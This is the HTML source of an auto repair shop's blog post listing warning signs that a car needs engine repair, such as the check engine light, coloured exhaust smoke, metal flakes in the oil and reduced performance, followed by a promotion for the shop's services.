	<ul id="menu-main" class="aux-master-menu aux-no-js aux-skin-classic-center aux-fade-nav aux-horizontal aux-with-indicator aux-with-splitter" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".aux-offcanvas-menu .offcanvas-content" data-switch-width="767"  >

		<!-- start submenu -->
		<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3338 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://automobilerepairshopsandiego.com/services/" class="aux-item-content">
				<span class="aux-menu-label">Our Services</span>
			</a>

		<ul class="sub-menu aux-submenu">

			<!-- start submenu -->
			<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3341 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/auto-repair/" class="aux-item-content">
					<span class="aux-menu-label">Auto Repair Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in San Diego</span>
					</a>
				</li>
				<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/chula-vista/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in Chula Vista</span>
					</a>
				</li>
				<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/clairemont/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in Clairemont</span>
					</a>
				</li>
				<li id="menu-item-3344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/kearny-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in Kearny Mesa</span>
					</a>
				</li>
				<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/la-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in La Mesa</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->

			<!-- start submenu -->
			<li id="menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3360 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/auto-painting/" class="aux-item-content">
					<span class="aux-menu-label">Auto Painting Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/chula-vista/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in Chula Vista</span>
					</a>
				</li>
				<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/clairemont/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in Clairemont</span>
					</a>
				</li>
				<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3364 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/la-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in La Mesa</span>
					</a>
				</li>
				<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in San Diego</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->

			<!-- start submenu -->
			<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3370 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/" class="aux-item-content">
					<span class="aux-menu-label">Auto Maintenance Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/chula-vista/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in Chula Vista</span>
					</a>
				</li>
				<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/kearny-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in Kearny Mesa</span>
					</a>
				</li>
				<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in San Diego</span>
					</a>
				</li>
				<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/clairemont/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in Clairemont</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->

			<!-- start submenu -->
			<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3380 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/" class="aux-item-content">
					<span class="aux-menu-label">Engine Repair Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/clairemont/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in Clairemont</span>
					</a>
				</li>
				<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/kearny-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in Kearny Mesa</span>
					</a>
				</li>
				<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/la-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in La Mesa</span>
					</a>
				</li>
				<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/pacific-beach/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in Pacific Beach</span>
					</a>
				</li>
				<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in San Diego</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->

			<!-- start submenu -->
			<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3393 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/collision-center/" class="aux-item-content">
					<span class="aux-menu-label">Collision Center Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/clairemont/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in Clairemont</span>
					</a>
				</li>
				<li id="menu-item-3395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3396 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/kearny-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in Kearny Mesa</span>
					</a>
				</li>
				<li id="menu-item-3397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3398 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in La Mesa</span>
					</a>
				</li>
				<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/pacific-beach/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in Pacific Beach</span>
					</a>
				</li>
				<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in San Diego</span>
					</a>
				</li>
				<li id="menu-item-3759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/chula-vista/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in Chula Vista</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->
			<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/car-wrapping-in-san-diego/" class="aux-item-content">
					<span class="aux-menu-label">Car Wrapping in San Diego</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->
		<!-- start single menu -->
		<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4036 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://automobilerepairshopsandiego.com/automobile-tips-and-tricks/" class="aux-item-content">
				<span class="aux-menu-label">Automobile Tips and Tricks</span>
			</a>
		</li>
		<!-- end single menu -->

		<!-- start submenu -->
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3336 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://automobilerepairshopsandiego.com/about-us/" class="aux-item-content">
				<span class="aux-menu-label">About Us</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/contact-us/" class="aux-item-content">
					<span class="aux-menu-label">Contact Us</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->
	</ul>

</nav>
<!-- end master menu -->
                    </div>
                                    </div>
                <!-- secondary bar: this element will be filled in tablet size -->
                <div class="bottom-bar secondary-bar aux-tablet-on aux-float-wrapper"></div>

                <!-- toggle menu bar: this element will be filled in tablet and mobile size -->
                <div class="aux-toggle-menu-bar"></div>
            </div>
                        </div>
                </div><!-- end of wrapper -->
    </header><!-- end header -->
    
    <main id="main" class="aux-main aux-territory  aux-single aux-boxed-container aux-content-top-margin right-sidebar aux-has-sidebar aux-sidebar-style-border aux-user-entry" >
        <div data-rocket-location-hash="9e7a1bebeca861e630b4c3b18f2fdcd2" class="aux-wrapper">
            <div class="aux-container aux-fold">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main"  >

                                                            <article class="aux-simple-context post-1243 post type-post status-publish format-standard has-post-thumbnail hentry category-blog1 tag-auto-repair-san-diego tag-car-service-san-diego tag-does-my-car-need-engine-repair tag-engine-installation-san-diego" >

                                                                                        <div class="entry-media">
                                                <div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/"><img width="900" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20506'%3E%3C/svg%3E" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-924 " alt="How Does Ash Impact Your Air Filter in San Diego CA?" data-lazy-srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-150x84.jpg 150w,https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-300x169.jpg 300w,https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-768x432.jpg 768w,https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-990x556.jpg 990w" data-ratio="1.78" data-original-w="1000" data-lazy-sizes="(max-width:479px) 480px,(max-width:767px) 768px,(max-width:1023px) 1024px,900px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-900x506.jpg" /><noscript><img width="900" height="506" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-900x506.jpg" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-924 " alt="How Does Ash Impact Your Air Filter in San Diego CA?" srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-150x84.jpg 150w,https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-300x169.jpg 300w,https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-768x432.jpg 768w,https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-990x556.jpg 990w" data-ratio="1.78" data-original-w="1000" sizes="(max-width:479px) 480px,(max-width:767px) 768px,(max-width:1023px) 1024px,900px" /></noscript></a></div>                                            </div>
                                                                                        <div class="entry-main">

                                                <header class="entry-header ">
                                                <h1 class="entry-title ">Does My Car Need Engine Repair?</h1>                                                    <div class="entry-format">
                                                        <div class="post-format"> </div>
                                                    </div>
                                                </header>

                                                                                                <div class="entry-info ">
                                                                                                        <div class="entry-date"><time datetime="2020-07-21T09:50:34-07:00" >July 21, 2020</time></div>
                                                                                                    </div>
                                                
                                                <div class="entry-content">
                                                    <p><span style="font-weight: 400;">Few things are more disheartening than learning that your car requires engine repair. In order to prevent extensive repairs or even the likelihood of an engine replacement, you should always focus on the signs that your motor is struggling. The sooner the issue is found, the sooner it can be fixed, meaning that the overall damage is reduced. There are many crucial signs to look out for. If you find your vehicle experiencing any of the following problems, you should make an appointment at Automobile Repair Shop San Diego as soon as possible to have your </span><a href="https://automobilerepairshopsandiego.com/"><span style="font-weight: 400;">engine repaired in San Diego</span></a><span style="font-weight: 400;">.</span></p>
<h2><b>Check Engine Light</b></h2>
<p><span style="font-weight: 400;">When your </span><a href="https://www.consumerreports.org/car-repair-maintenance/what-does-check-engine-light-mean/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">check engine light</span></a><span style="font-weight: 400;"> comes on, take your car to a San Diego auto repair shop for proper diagnostics as soon as you can. There are many things that can cause the light to turn on, and not all have to do with the engine specifically. However, if you let an issue continue unchecked, it is likely to grow into a much bigger problem that will increase the cost of your repair bill. Save yourself some time and money by having your light diagnosed as soon as it comes on.</span></p>
<h2><b>Excessive Exhaust Smoke</b></h2>
<p><span style="font-weight: 400;">A typical sign of concern for your engine is excessive exhaust smoke pouring from the rear of your car. In many cases, the smoke will be colored if there is an issue. Depending on the color of the smoke, you can make some simple diagnoses on your own:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Blue smoke shows that oil is being burnt in the engine</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">White smoke indicates a cooling system leak</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Black smoke means too much gasoline is being burnt inside the combustion chamber. </span></li>
</ul>
<p><span style="font-weight: 400;">Each of these problems can result in serious complications for your engine. </span></p>
<h2><b>Metal Flakes in the Oil</b></h2>
<p><span style="font-weight: 400;"><img decoding="async" class="size-medium wp-image-924 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="Does My Car Need San Diego Engine Repair?" width="300" height="200" data-lazy-srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-300x200.jpg 300w, https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-768x513.jpg 768w, https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-20x13.jpg 20w, https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-300x200.jpg" /><noscript><img decoding="async" class="size-medium wp-image-924 alignright" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-300x200.jpg" alt="Does My Car Need San Diego Engine Repair?" width="300" height="200" srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-300x200.jpg 300w, https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-768x513.jpg 768w, https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003-20x13.jpg 20w, https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>Each time your </span><a href="https://recycleoil.org/oil-recycling-process/do-you-change-your-own-oil" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">oil is changed</span></a><span style="font-weight: 400;">, be sure that the auto technician checks to see if the oil that was drained from your car has any metal flakes. If so, it usually means there is metal on metal contact occurring inside the engine. This will cause increased wear and tear, resulting in complete engine failure if it is not dealt with properly. </span></p>
<h2><b>Decreased Performance</b></h2>
<p><span style="font-weight: 400;">Simple and complex issues can cause your vehicle to suffer from the decreased performance of your car if they are not taken care of quickly. You may notice reduced fuel efficiency, a rough idle, or power issues. Get to a shop for </span><a href="https://automobilerepairshopsandiego.com/how-to-find-an-affordable-mechanic-for-car-repairs/"><span style="font-weight: 400;">car service San Diego</span></a><span style="font-weight: 400;"> as soon as you notice any change in performance to make sure it is repaired before it gets even worse. </span></p>
<h2><b>Engine Installation San Diego</b></h2>
<p><span style="font-weight: 400;">Automobile Repair Shop San Diego is a family-owned and operated business that has been providing the </span><a href="https://automobilerepairshopsandiego.com/routine-car-maintenance-101/"><span style="font-weight: 400;">engine installation and repair in San Diego</span></a><span style="font-weight: 400;">. We will offer you hassle-free repairs in San Diego starting with a precise damage assessment or estimate. We will tow your vehicle for FREE to our shop, organize for a rental car, and work directly with the insurance company to streamline the repair process by providing quick and easy auto repair in San Diego. We will even pay up to $500 of your deductible. Contact us today to see how we can help.</span></p>
<div class="clear"></div>                                                </div>

                                                                                                <footer class="entry-meta">
                                                                                                                                                        <div class="entry-tax">
                                                            <span>Tags: </span><a href="https://automobilerepairshopsandiego.com/tag/auto-repair-san-diego/" rel="tag">auto repair san diego</a><i>, </i><a href="https://automobilerepairshopsandiego.com/tag/car-service-san-diego/" rel="tag">car service san diego</a><i>, </i><a href="https://automobilerepairshopsandiego.com/tag/does-my-car-need-engine-repair/" rel="tag">Does My Car Need Engine Repair?</a><i>, </i><a href="https://automobilerepairshopsandiego.com/tag/engine-installation-san-diego/" rel="tag">engine installation san diego</a>                                                        </div>
                                                
                                                </footer>
                                                                                            </div>


                                            
    <nav class="aux-next-prev-posts nav-skin-minimal">

                <section class="np-prev-section "   >
            <a href="https://automobilerepairshopsandiego.com/my-brake-light-is-on-should-i-have-the-brakes-inspected/">
                <div class="np-arrow">
                                        <div class="aux-arrow-nav aux-hover-slide aux-round aux-outline aux-medium">
                        <span class="aux-overlay"></span>
                        <span class="aux-svg-arrow aux-medium-left"></span>
                        <span class="aux-hover-arrow aux-svg-arrow aux-medium-left aux-white"></span>
                    </div>
                                    </div>
                <p class="np-nav-text">Previous Post</p>
                                <h4 class="np-title">My Brake Light Is On. Should I Have the Brakes Inspected?</h4>
                            </a>
        </section>
        
        
                <section class="np-next-section "  >
            <a href="https://automobilerepairshopsandiego.com/should-i-repair-or-replace-my-windshield-in-san-diego/">
                <div class="np-arrow">
                                        <div class="aux-arrow-nav aux-hover-slide aux-round aux-outline aux-medium">
                        <span class="aux-overlay"></span>
                        <span class="aux-svg-arrow aux-medium-right"></span>
                        <span class="aux-hover-arrow aux-svg-arrow aux-medium-right aux-white"></span>
                    </div>
                                    </div>
                <p class="np-nav-text">Next Post</p>
                                <h4 class="np-title">Should I Repair or Replace My Windshield in San Diego?</h4>
                            </a>
        </section>
        
    </nav>


                                            
                                       </article>

                    </div><!-- end content -->
                </div><!-- end primary -->


                
            <aside class="aux-sidebar aux-sidebar-primary">
                <div class="sidebar-inner">
                    <div class="sidebar-content">
<div class="aux-widget-area">
		<section id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://automobilerepairshopsandiego.com/how-can-i-find-the-best-collision-repair-shop-for-my-vehicle/">How Can I Find the Best Collision Repair Shop for My Vehicle?</a>
											<span class="post-date">June 7, 2022</span>
									</li>
											<li>
					<a href="https://automobilerepairshopsandiego.com/how-to-spot-the-signs-that-you-need-new-tires/">How to Spot the Signs That You Need New Tires</a>
											<span class="post-date">June 6, 2022</span>
									</li>
											<li>
					<a href="https://automobilerepairshopsandiego.com/do-i-need-to-have-my-tires-aligned/">Do I Need to Have My Tires Aligned?</a>
											<span class="post-date">June 2, 2022</span>
									</li>
											<li>
					<a href="https://automobilerepairshopsandiego.com/common-cues-for-ac-maintenance/">Common Cues for AC Maintenance</a>
											<span class="post-date">June 1, 2022</span>
									</li>
											<li>
					<a href="https://automobilerepairshopsandiego.com/consider-changing-your-oil-before-a-summer-road-trip/">Why You Should Consider an Oil Change Before a Summer Road Trip</a>
											<span class="post-date">May 31, 2022</span>
									</li>
											<li>
					<a href="https://automobilerepairshopsandiego.com/three-car-ac-problems-to-look-out-for/">Three Car AC Problems to Watch Out For</a>
											<span class="post-date">May 30, 2022</span>
									</li>
											<li>
					<a href="https://automobilerepairshopsandiego.com/how-to-locate-the-source-of-a-fluid-leak/">How to Locate the Source of a Fluid Leak</a>
											<span class="post-date">May 26, 2022</span>
									</li>
					</ul>

		</section><section id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://automobilerepairshopsandiego.com/2022/06/'> June 2022 </option>
	<option value='https://automobilerepairshopsandiego.com/2022/05/'> May 2022 </option>
	<option value='https://automobilerepairshopsandiego.com/2022/04/'> April 2022 </option>
	<option value='https://automobilerepairshopsandiego.com/2022/03/'> March 2022 </option>
	<option value='https://automobilerepairshopsandiego.com/2022/02/'> February 2022 </option>
	<option value='https://automobilerepairshopsandiego.com/2022/01/'> January 2022 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/12/'> December 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/11/'> November 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/10/'> October 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/09/'> September 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/08/'> August 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/07/'> July 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/06/'> June 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/05/'> May 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/04/'> April 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/03/'> March 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/02/'> February 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/01/'> January 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/12/'> December 2020 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/11/'> November 2020 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/10/'> October 2020 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/09/'> September 2020 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/08/'> August 2020 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/07/'> July 2020 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/06/'> June 2020 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/05/'> May 2020 </option>

		</select>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section></div>                    </div><!-- end sidebar-content -->
                </div><!-- end sidebar-inner -->
            </aside><!-- end primary siderbar -->


            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

    <footer id="sitefooter" class="aux-site-footer" >
                <div data-rocket-location-hash="ef86ab010c3ac7f0441a0a9dcf4fdaae" class="aux-wrapper aux-float-layout">
                <div class="aux-container aux-fold aux-float-wrapper"><div id="copyright" class="aux-copyright aux-start aux-middle "><small>© 2026 Automobile Repair Shop. All rights reserved.</small></div><section class="widget-socials aux-socials-container aux-end aux-middle  aux-tablet-off aux-phone-off aux-socials-footer aux-horizontal aux-small">

		<ul class="aux-social-list">

		</ul><!-- end socials -->

		</section><!-- end socials container -->
</div>                <!-- end navigation -->
        </div><!-- end wrapper -->
    </footer><!-- end sitefooter -->

</div><!--! end of #inner-body -->

    <div data-rocket-location-hash="4f672658b8e51c1addf5ad940da1b766" class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-right" >
            <div data-rocket-location-hash="9dfc70e2e6eddccd48944265b2b2f7c5" class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div data-rocket-location-hash="976fb9f23e3c93ab03ee506faf336d24" class="offcanvas-header">
            </div>
